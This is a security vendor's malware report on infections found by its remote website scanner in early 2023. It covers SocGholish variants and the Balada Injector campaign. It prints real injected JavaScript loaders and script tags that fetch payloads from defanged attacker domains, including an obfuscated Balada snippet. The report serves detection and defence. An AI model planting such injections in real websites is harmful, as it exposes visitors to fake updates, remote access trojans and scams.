Conducting an external website scan for indicators of compromise is one of the easiest ways to identify security issues.
While remote scanners may not provide as comprehensive of a scan as server-side scanners, they allow users to instantly identify malicious code and detect security issues on their website without installing any software or applications.
Our free SiteCheck remote website scanner provides immediate insights about malware infections, blocklisting, website anomalies, and errors for millions of webmasters every month.
In our latest mid-year report, we’ve analyzed data from the first half of the year to identify the most common malware infections found by SiteCheck. We also provide examples to help webmasters understand how to identify malware in their own environments.
Website Malware Infections
In the first half of 2023, SiteCheck scanned a total of 54,743,804 websites. From this number we detected 628,085 infected sites, while another 851,164 sites were found to contain blocklisted resources.
Website infections can occur for a multitude of reasons. But most often, they’re the result of an attacker exploiting a vulnerable website for its valuable resources — credit card information, traffic, SEO, or even server resources.

We analyzed the most common signatures to pinpoint which types of malware were frequently detected on compromised systems. Injected malware and redirects were the most common infection in our remote scan data, followed by SEO Spam.
An overlap in distribution percentages exists, as hacked websites are often infected with more than one type of malware at a time.
Malware & Redirects
A total of 388,388 sites were detected with injected malware and redirects, accounting for 61.84% of website infections detected by SiteCheck in the first half of 2023.
Malware injections are defined as malicious external script injections, iframes, inline scripts – and exclude any detections already flagged as SEO spam. They are typically found injected into JavaScript files or nestled within a site’s HTML code.
SocGholish

One malware injection of significant note was SocGholish, which accounted for over 17.66% of injections in the first half of 2023. In addition to script injections, a total of 15,172 websites were found to contain external script tags pointing to known SocGholish domains.
This malware is responsible for redirecting site visitors to malicious pages designed to trick victims into installing fake browser updates. JavaScript is used to display notices in the victim’s web browser and initiate a download for remote access trojans, allowing the attacker to gain full access and remotely control the victim’s computer including mouse and keyboard, file access, and network resources.
SocGholish is also known to be the first stage in ransomware attacks against large corporations.
In 2023, several distinct website malware campaigns were known to serve SocGholish malware:
NDSW Malware
The ongoing NDSW/NDSX malware campaign — the most prevalent variant of SocGolish — accounted for 54,185 detections in the first half of 2023.
What differentiates NDSW from so-called “vanilla” SocGholish code is that the malware references an NDSW (or NDSJ) variable and contains a custom wrapper used to dynamically serve the malicious injection through a PHP proxy.
Our remediation team often finds large numbers of impacted files for this infection, as attackers are known to inject the malware into every .js file on the hacked website.

The malware operates in two parts. Firstly, a malicious JavaScript injection (NDSW or NDSJ) is typically found injected within HTML at the end of an inline script or appended to the bottom of every .js file in the compromised environment. The second layer with the NDSX payload (responsible for SocGholish fake browser update pages) is served by a malicious PHP proxy script, which is typically located in a random directory on the same infected domain.
Vanilla SocGholish
We call this type of injection “vanilla” SocGholish because, unlike other campaigns, attackers inject JavaScript code or HTML script tags that point directly to known SocGholish domains.
In 2023, such injections are mainly found appended to legitimate .js files like this:
;(function(z,i,u,n,m,e){m=i.createElement(u);e=i.getElementsByTagName(u)[0];m.async=1;m.src=n;e.parentNode.insertBefore(m,e);})(window,document,'script','hxxps://trademark.iglesiaelarca[.]com/uJAG3nbyQhOZ2B2NufN4XHRJkgYpTZH8Sdr85Sf/Bbo=');Or injected as html script tags, as seen in this example.
<script async src="hxxps://devops.livinginthenowbook[.]info/2veTMKHV8Fm+1akC7cO/Eqme9xLgw6oJ7MGgHPiFsQr4g+sSpw=="></script>Khutmhpx
The so-called khutmhpx variant is known to inject the following malware at the top of HTML code of infected websites in an attempt to hijack traffic and redirect site visitors to scam pages.
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script> <script> var khutmhpx = document.createElement("script"); khutmhpx.src = "hxxps://libertader[.]org/YMKhmHVC"; document.getElementsByTagName("head")[0].appendChild(khutmhpx); </script>
The scripts for khutmhpx frequently change the domains that they load malware from. In the first half of 2023, this variant leveraged over 30 different domain names and was detected on 10,094 infected websites.
Xjquery
During March, 2023, we started noticing a new variation of SocGholish malware that used an intermediary xjquery[.]com domain. This variation was detected 1,543 times.
<script async type='text/javascript' src='//xjquery[.]com/js/jquery-min-js'></script>sczriptzzbn
The sczriptzzbn malware initially pushed malware pretending to be a CloudFlare DDoS Captcha. However, by the end of 2022 it started consistently serving SocGholish fake updates.
In 2023, we mostly detected this malware injected at the top of legitimate .js files:
var sczriptzzbn = document.createElement('script'); sczriptzzbn.src = 'hxxps://friscomusicgroup[.]com/br2'; document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);
Balada Injector
SiteCheck detected 60,697 sites injected with obfuscated scripts for the ongoing massive malware campaign known as Balada Injector, accounting for 15.63% of malware injections in the first half of 2023. Furthermore, external script tags pointing to 43 known Balada domains were detected on 84,787 sites. Some sites were found to contain both obfuscated scripts and external script injections at the same time.
The Balada malware campaign was among the top infections that Sucuri’s remediation team cleaned so far in 2023, and is known to redirect site visitors to scams, ads and other malicious resources. One of the biggest contributors to these numbers was the May wave exploiting the vulnerability in the Essential Addons for Elementor.
The JavaScript injections for this campaign are typically either appended to one or several legitimate .js files or injected into a header and/or footer of the page so that they fire on every page load and redirect traffic to the attacker’s final destination.
Character code obfuscation (decoded using String.fromCharCode) is a tell tale sign of Balada injections, as seen in this example that was found at the top of wp-includes/js/jquery/jquery.min.js that injects a malicious script from hxxps://cdn.clickandanalytics[.]com/track.
var q=b;function a(){var r=['createElement','parentNode','2ZLJWuo','head','17575602BTZXWl','626304BDcnef','1232KJxkjg','insertBefore','1296003wHLiKo','7176CgWeFx','542312BRRNNB','21922440mnnDmV','20zpspyS','18JbvAYb','c="','14004ZIfvGs','getElementsByTagName','999251qdSltW','currentScript','querySelector','fromCharCode','ack','2285tRdZVl','appendChild'] …skipped… ('sc'+'ri'+'pt['+'sr'+p('0x182')+c+'"]'));}var bd='ht'+String[q('0x188')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x188')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x189'),bd2=q('0x190'); …skipped… :d['getElementsByTagName'](q('0x18f'))[0x0]!==null&&d[q('0x184')](q('0x18f'))[0x0][q('0x18b')](s);}
This is not a full picture of the scope of the campaign, however. When the scripts are injected as a link directly to a malicious third party website, they are detected as a blocklisted resource instead of a malware injection.
Top Infected JavaScript Files
The following .js files were most commonly found to contain malicious injections during a remote SiteCheck scan.

Attackers typically leverage obfuscation techniques to evade detection, which can make manual searches for malicious JavaScript a challenge. But since these infections target traffic and are found at the client level, remote website scanners like SiteCheck can locate and identify the malware.

Like what you see? You can check out the rest of the data sets and malware samples for SEO spam, credit card stealers, unwanted ads and defacements from our latest 2023 Mid-Year SiteCheck report.
TL;DR
Our latest report revealed a number of insights from the first half of 2023 for our remote website scanner:
- 267,416 scanned sites were detected with SEO spam, accounting for 42.58% of website infections.
- 25.28% of websites infected with SEO spam contained keywords for essay services, pharmaceuticals, pornography, or knock-off replica merchandise.
- 25.93% of infections were found to contain external scripts, malicious iframes, or inline script injections.
- 60,697 obfuscated script injections plus 84,787 external script tags were detected for Balada Injector, the ongoing massive malware campaign targeting vulnerabilities in WordPress plugins and themes, were detected in the first half of 2023.
- 7.17% of infected websites were found to include external scripts or iframes referencing blocklisted domains.
While no security solution is 100% guaranteed to protect your website’s environment, there are a number of different solutions that you can utilize for an effective defense-in-depth strategy.
Always keep website software updated with the latest security patches to mitigate risk from software vulnerabilities — including plugins, themes, and core CMS. Consider employing file integrity monitoring or comprehensive website monitoring services to detect indicators of compromise and anomalies. Enforce strong, unique passwords for all user accounts. You can leverage a web application firewall to help filter out malicious traffic, block bad bots, virtually patch known vulnerabilities, and mitigate DDoS.
Do you have comments or suggestions for our latest report? We’d love to hear from you! Share your feedback on Twitter or email us labs@sucuri.net.